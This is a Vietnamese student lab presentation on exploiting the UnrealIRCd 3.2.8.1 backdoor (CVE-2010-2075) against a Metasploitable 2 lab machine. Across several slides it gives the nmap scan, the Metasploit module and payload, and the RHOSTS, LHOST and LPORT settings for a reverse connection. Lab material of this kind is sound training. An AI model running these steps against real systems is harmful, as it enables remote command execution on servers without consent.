Slide 1
Bài thực hành Tấn công UnrealIRCd 3.2.8.1 Backdoor Command Execution
Nguyễn thành lâm

Slide 2
Giới thiệu:
Tên CVE: CVE-2010-2075
Mô tả: Lỗ hổng này là một backdoor (cửa hậu) độc hại đã được đưa vào mã nguồn của bản phân phối UnrealIRCd 3.2.8.1. Backdoor này cho phép kẻ tấn công từ xa thực thi các lệnh tùy ý trên máy chủ đang chạy ứng dụng UnrealIRCd bị ảnh hưởng.
Nguyên nhân: Mã độc được thêm vào trong macro DEBUG3_DOLOG_SYSTEM của mã nguồn.
Thời gian bị ảnh hưởng: Bản cài đặt nén (Unreal3.2.8.1.tar.gz) chứa backdoor đã được phân phối trên một số trang mirror (nhân bản) từ Tháng 11 năm 2009 đến ngày 12 tháng 6 năm 2010.

Slide 3
Giới thiệu:
Ứng dụng bị ảnh hưởng:UnrealIRCd phiên bản 3.2.8.1 (được tải xuống trong khoảng thời gian trên).
Lỗ hổng chủ yếu ảnh hưởng đến các hệ thống Unix/Linux.
Mức độ khai thác: Rất nghiêm trọng, kẻ tấn công có thể giành được quyền truy cập và kiểm soát hoàn toàn máy chủ IRC bị ảnh hưởng.
Cách thức khai thác: Lỗ hổng này có thể được khai thác thông qua một module có sẵn trong các framework kiểm thử bảo mật như Metasploit.
(ví dụ: exploit/unix/irc/unreal_ircd_3281_backdoor).

Slide 4


Thực hiện:
Ip máy kali linux:
Ip máy metasploitable 2:

Slide 5

Thăm dò (Reconnaissance)
Quét Dịch vụ (Sử dụng Nmap): Quét để xác nhận cổng dịch vụ IRC (thường là 6667 hoặc 6697) đang mở và kiểm tra phiên bản.
nmap -sV -p 6667 192.168.1.38

Slide 6


Khởi động Metasploit và Chọn Module
msfconsole
Chọn Module Khai thác: Sử dụng module được thiết kế riêng cho lỗ hổng backdoor này.

Slide 7

Xem các Tùy chọn (Options):
show options
Cấu hình Mục tiêu và Payload
Đặt Địa chỉ IP Mục tiêu (RHOSTS):
set RHOSTS 192.168.1.38

Slide 8
Đặt Cổng Mục tiêu (RPORT): Cổng mặc định của module này là 6667, nhưng kiểm tra lại bằng lệnh show options. Nếu Nmap trả về cổng khác, thiết lập lại.
set RPORT 6667
Chọn Payload và Thiết lập Kết nối Ngược: Sử dụng payload dòng lệnh ngược phổ biến nhất cho Unix.
set PAYLOAD cmd/unix/generic
LHOST: Địa chỉ IP của máy Kali Linux của bạn.
set LHOST 192.168.1.36
LPORT: Cổng lắng nghe (ví dụ: 4444).
set LPORT 4444
SETUP CMD:

Slide 9


Xem setup đã thiết lập:
show options

Slide 10

Kết quả:
Exploit thành công nhưng cmd của máy metasploiable 2 không phản hồi, đã thử thay đổi cmd

